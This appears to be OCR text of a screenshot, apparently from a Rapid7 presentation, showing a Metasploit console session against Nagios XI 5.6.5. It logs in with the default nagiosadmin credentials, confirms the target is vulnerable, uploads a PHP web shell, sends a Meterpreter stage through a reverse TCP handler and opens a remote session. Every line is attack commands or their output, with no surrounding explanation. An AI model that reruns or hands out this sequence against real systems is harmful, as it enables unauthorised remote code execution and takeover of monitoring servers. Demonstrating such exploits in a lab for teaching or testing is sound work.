 Activities Terminal
./msfconsole
./msfconsole
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > set PASSWORD nagiosadmin
PASSWORD => nagiosadmin
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > set USERNAME nagiosadmin
USERNAME => nagiosadmin
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > set FINISH_INSTALL true
FINISH_INSTALL => true
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > set LHOST 172.22.142.189
LHOST => 172.22.142.189
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > set RHOST 172.22.140.40
RHOST => 172.22.140.40
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > check
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.5
[*] 172.22.140.40:80 - The target appears to be vulnerable.
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > exploit
[*] Started reverse TCP handler on 172.22.142.189:4444
[*] Executing automatic check (disable AutoCheck to override)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.5
[+] The target appears to be vulnerable.
[*] Uploading a simple PHP shell to /usr/local/nagiosxi/html/includes/components/autodiscovery/jobs/prdwvOvW.php
[*] Attempting to execute the initial payload via `/nagiosxi/includes/components/autodiscovery/jobs/prdwvOvW.php?s=<cmd>`
[*] Sending stage (984904 bytes) to 172.22.140.40
[+] Deleted /usr/local/nagiosxi/html/includes/components/autodiscovery/jobs/prdwvOvW.php
[*] Command Stager progress - 100.00% done (773/773 bytes)
[*] Meterpreter session 1 opened (172.22.142.189:4444 -> 172.22.140.40:39684) at 2021-05-03 17:00:06 -0500
meterpreter >
17 RAPID7